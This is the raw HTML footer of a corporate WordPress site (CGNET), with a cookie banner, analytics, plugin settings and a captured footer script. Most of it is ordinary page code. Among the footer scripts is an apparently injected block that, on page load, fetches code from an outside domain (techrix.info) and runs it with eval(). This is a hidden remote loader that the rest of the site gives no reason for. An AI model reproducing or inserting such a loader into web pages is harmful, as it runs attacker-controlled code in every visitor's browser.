<li id="menu-item-216904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216904"><a href="https://cgnet.com/cartoons/">Cartoons</a></li>
<li id="menu-item-226823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226823"><a href="https://cgnet.com/publications/">Publications</a></li>
<li id="menu-item-216906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216906"><a href="https://cgnet.com/support-procedures/">Support</a></li>
<li id="menu-item-216907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216907"><a href="https://cgnet.com/contact/">Contact</a></li>
<li id="menu-item-220066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220066"><a href="https://cgnet.com/privacy-policy/">Privacy Policy</a></li>
</ul>					</div>
				</div>

			
				<div id="footer-bottom">
					<div class="container clearfix">
				<div id="footer-info">© CGNET Services International 2022. All Rights Reserved.</div>					</div>
				</div>
			</footer>
		</div>


	</div>

	<script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#frm_field_679_container {visibility:hidden;overflow:hidden;width:0;height:0;position:absolute;}' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Bengali"><a href="#" title="Bengali" class="nturl notranslate bn flag Bengali"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="Filipino"><a href="#" title="Filipino" class="nturl notranslate tl flag Filipino"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Japanese"><a href="#" title="Japanese" class="nturl notranslate ja flag Japanese"></a></li><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="Persian"><a href="#" title="Persian" class="nturl notranslate fa flag Persian"></a></li><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag Portuguese"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li><li id="Swahili"><a href="#" title="Swahili" class="nturl notranslate sw flag Swahili"></a></li><li id="Telugu"><a href="#" title="Telugu" class="nturl notranslate te flag Telugu"></a></li><li id="Thai"><a href="#" title="Thai" class="nturl notranslate th flag Thai"></a></li><li id="Turkish"><a href="#" title="Turkish" class="nturl notranslate tr flag Turkish"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'ar,bn,zh-CN,nl,tl,fr,de,hi,id,it,ja,ko,fa,pt,ru,es,sw,te,th,tr,vi', autoDisplay: false}, 'google_language_translator');}</script><!--googleoff: all--><div class="wt-cli-cookie-bar-container"><div id="cookie-law-info-bar" data-cli-geo-loc="0" style="" class="wt-cli-cookie-bar"><div class="cli-wrapper"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message"><p><br />
  <br />
    We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.<br> However you may visit Cookie Settings to provide a controlled consent.<br />
<p><br />
  <br />
</div><div class="cli-bar-btn_container"><a role='button' tabindex='0' style="border-bottom:1px solid;"class="wt-cli-element cli_settings_button"  >Cookie settings</a><a role='button' tabindex='0' style="margin:5px 5px 5px 30px; border-radius:0; padding:8px 25px 8px 25px;" data-cli_action="accept" id="cookie_action_close_header"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" >ACCEPT</a></div></div><br></span></div></div><div id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Close</span>
      </button>
      <div class="cli-modal-body">
        <div class="wt-cli-element cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                   
                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Show more" data-readless-text="Show less"></a>            </div>
        </div>  
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">

                
                            <div class="cli-tab-section">
                <div class="cli-tab-header">
                    <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab" >
                        Necessary 
                    </a>
                                  
                    <div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary"> Necessary </label>
                    </div>
                    <span class="cli-necessary-caption">
                        Always Enabled                    </span>                           
                                </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade" data-id="necessary">
                        <p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
                    </div>
                </div>
                </div>
                            <div class="cli-tab-section">
                <div class="cli-tab-header">
                    <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab" >
                        Non Necessary 
                    </a>
                                                <div class="cli-switch">
                    <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-non-necessary" data-id="checkbox-non-necessary"   />
                    <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">non-necessary</span></label>
                </div>    
                                </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                        <p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
                    </div>
                </div>
                </div>
                       
        </div>
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-tab-footer">
                                    <a role="button" tabindex="0" class="cli_setting_save_button cli-btn">Save & Accept</a>
                            </div>
        </div>
    </div> 
</div> 
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
</div>
<script type="text/javascript">
  /* <![CDATA[ */
    cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#383838","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#f05672","button_1_button_hover":"#c0455b","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#ffffff","button_2_button_hover":"#cccccc","button_2_link_colour":"#34b1be","button_2_as_button":false,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"#f05672","button_3_button_hover":"#c0455b","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#ffffff","button_4_button_hover":"#cccccc","button_4_link_colour":"#34b1be","button_4_as_button":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":true,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":true,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_2_style":[],"button_3_style":[["margin","5px 5px 5px 5px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_4_style":[["border-bottom","1px solid"]],"button_5_style":[]}';
  /* ]]> */
</script>
<!--googleon: all-->		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/cgnet.com\/wp-content\/et-cache\/217277\/et-divi-dynamic-217277-late.css"];
				var handle   = document.getElementById('divi-style-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->

<script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Google Tag Manager"  data-cli-script-type="non-necessary" data-cli-block="true" data-cli-element-position="body" async src="https://www.googletagmanager.com/gtag/js?id=UA-37579555-1"></script>

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());

 

  gtag('config', 'UA-37579555-1');

</script>
<a href="https://cgnet.com/?customize_changeset_uuid=65bf9d24-9546-4ec2-9636-a246db942e39&amp;customize_messenger_channel=preview-0#faqsfooter" class="sticky-divi-button">Subscribe</a>

<!-- LP Contact Form Event Tracking -->
<script type="text/javascript">
function frmThemeOverride_frmAfterSubmit(formReturned, pageOrder, errObj, object){
if(typeof(formReturned) == 'undefined' )
  ga('send','event','Contact Form', 'sent');
}
</script>

<script>// <![CDATA[
function resizewin(){ var th = jQuery('#top-header').outerHeight(); var hh = jQuery('#main-header').outerHeight(); var fh = jQuery('#main-footer').outerHeight(); var wh = jQuery(window).outerHeight(); var ch = wh - (th + hh + fh); jQuery('#main-content').css('min-height', ch); } resizewin(); jQuery(window).resize(function(e) { resizewin(); });
// ]]></script><script type="text/javascript" src="https://cgnet.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://cgnet.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14" id="et_monarch-idle-js"></script>
<script type="text/javascript" id="et_monarch-custom-js-js-extra">
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https://cgnet.com/wp-admin/admin-ajax.php","pageurl":"https://cgnet.com/team/salami-400x400/","stats_nonce":"13cf82ddd5","share_counts":"c36603c8f5","follow_counts":"f0eeb8517d","total_counts":"bb66040912","media_single":"7934c3a221","media_total":"51fe597e2b","generate_all_window_nonce":"85dab8ab55","no_img_message":"No images available for sharing on this page"};
//# sourceURL=et_monarch-custom-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cgnet.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14" id="et_monarch-custom-js-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://cgnet.com/wp-admin/admin-ajax.php","images_uri":"https://cgnet.com/wp-content/themes/Divi/images","builder_images_uri":"https://cgnet.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"0188ae07cc","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"84fa5268f1","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"217277","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://cgnet.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#00a5b7","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cgnet.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" id="Divi-Blog-Extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://cgnet.com/wp-admin/admin-ajax.php","ajax_nonce":"23a94171cc","et_theme_accent_color":"#00a5b7"};
//# sourceURL=Divi-Blog-Extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cgnet.com/wp-content/plugins/Divi-Blog-Extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="Divi-Blog-Extras-frontend-bundle-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//# sourceURL=et-builder-cpt-modules-wrapper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cgnet.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.5" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://cgnet.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" defer src="https://cgnet.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.11.1" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://cgnet.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" src="https://cgnet.com/wp-content/uploads/wtfdivi/wp_footer.js?ver=1647028014" id="wtfdivi-user-js-js"></script>
<script type="text/javascript" id="formidable-js-extra">
/* <![CDATA[ */
var frm_js = {"ajax_url":"https://cgnet.com/wp-admin/admin-ajax.php","images_url":"https://cgnet.com/wp-content/plugins/formidable/images","loading":"Loading\u2026","remove":"Remove","offset":"4","nonce":"d21d6a9af9","id":"ID","no_results":"No results match","file_spam":"That file looks like Spam.","calc_error":"There is an error in the calculation in the field with key","empty_fields":"Please complete the preceding required fields before uploading a file.","focus_first_error":"1","include_alert_role":"1","include_resend_email":""};
var frm_password_checks = {"eight-char":{"label":"Eight characters minimum","regex":"/^.{8,}$/","message":"Passwords require at least 8 characters"},"lowercase":{"label":"One lowercase letter","regex":"#[a-z]+#","message":"Passwords must include at least one lowercase letter"},"uppercase":{"label":"One uppercase letter","regex":"#[A-Z]+#","message":"Passwords must include at least one uppercase letter"},"number":{"label":"One number","regex":"#[0-9]+#","message":"Passwords must include at least one number"},"special-char":{"label":"One special character","regex":"/(?=.*[^a-zA-Z0-9])/","message":"Password is invalid"}};
var frmCheckboxI18n = {"errorMsg":{"min_selections":"This field requires a minimum of %1$d selected options but only %2$d were submitted."}};
//# sourceURL=formidable-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cgnet.com/wp-content/plugins/formidable-pro/js/frm.min.js?ver=6.27-jquery" id="formidable-js"></script>
<script type="text/javascript" id="formidable-js-after">
/* <![CDATA[ */
window.frm_js.repeaterRowDeleteConfirmation = "Are you sure you want to delete this row?";
window.frm_js.datepickerLibrary = "default";
//# sourceURL=formidable-js-after
/* ]]> */
</script>
<script>
/*<![CDATA[*/
/*]]>*/
</script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk 
Minified using Disk
Database Caching 2/198 queries in 0.369 seconds using Disk (Request-wide modification query)

Served from: cgnet.com @ 2026-01-25 10:00:08 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://cgnet.com/wp-content/uploads/wtfdivi/wp_footer.js?ver=1647028014
body_size: 768
content:
jQuery(function($){$('.et-social-icons:not(:has(.et-social-linkedin))').append('<li class="et-social-icon et-social-linkedin"><a href="http://www.linkedin.com/company/3024217?trk=tyah" class="icon" alt="LinkedIn" aria-label="LinkedIn"><span>LinkedIn</span></a></li>&nbsp;');$('.et-social-icons:not(:has(.et-social-youtube))').append('<li class="et-social-icon et-social-youtube"><a href="https://www.youtube.com/channel/UCiKWK4Bo_lFJMYct4BxlZfQ/videos?shelf_id=1&amp;view=0&amp;sort=dd" class="icon" alt="YouTube" aria-label="YouTube"><span>YouTube</span></a></li>&nbsp;');});jQuery(function($){$('.et-social-icon a, .et-extra-social-icon a').attr('target','_blank');});jQuery(function($){if($('#sidebar').length){if($('body.et_right_sidebar').length){$('body').addClass('db_sidebar_collapsible db_right_sidebar_collapsible');$('#main-content').prepend($('<span id="db_hide_sidebar" title="Toggle Sidebar"></span>').click(function(){$('body').toggleClass('et_right_sidebar et_full_width_page');$('#sidebar').toggle();}));$('body').addClass('db_collapsible_sidebar');}else if($('body.et_left_sidebar').length){$('body').addClass('db_sidebar_collapsible db_left_sidebar_collapsible');$('#main-content').prepend($('<span id="db_hide_sidebar" title="Toggle Sidebar"></span>').click(function(){$('body').toggleClass('et_left_sidebar et_full_width_page');$('#sidebar').toggle();}));}}});jQuery(function($){$('.et_pb_accordion .et_pb_toggle_open').addClass('et_pb_toggle_close').removeClass('et_pb_toggle_open');$('.et_pb_accordion .et_pb_toggle').click(function(){$this=$(this);setTimeout(function(){$this.closest('.et_pb_accordion').removeClass('et_pb_accordion_toggling');},700);});});jQuery(function($){$('.et_pb_accordion .et_pb_toggle_title').click(function(){var $toggle=$(this).closest('.et_pb_toggle');if(!$toggle.hasClass('et_pb_accordion_toggling')){var $accordion=$toggle.closest('.et_pb_accordion');if($toggle.hasClass('et_pb_toggle_open')){$accordion.addClass('et_pb_accordion_toggling');$toggle.find('.et_pb_toggle_content').slideToggle(700,function(){$toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close');});}
setTimeout(function(){$accordion.removeClass('et_pb_accordion_toggling');},750);}});});jQuery(function($){$('#footer-info').html("&copy; CGNET Services International 2022. All Rights Reserved.");});